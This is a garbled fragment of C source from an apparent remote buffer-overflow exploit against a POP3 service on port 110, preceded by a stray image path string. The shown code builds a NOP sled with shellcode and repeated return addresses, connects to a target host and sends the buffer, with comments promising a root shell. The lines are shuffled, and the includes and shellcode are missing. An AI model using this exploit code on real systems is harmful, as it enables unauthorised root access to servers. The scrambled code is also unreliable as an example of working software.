 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
"); fflush(
}
)#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);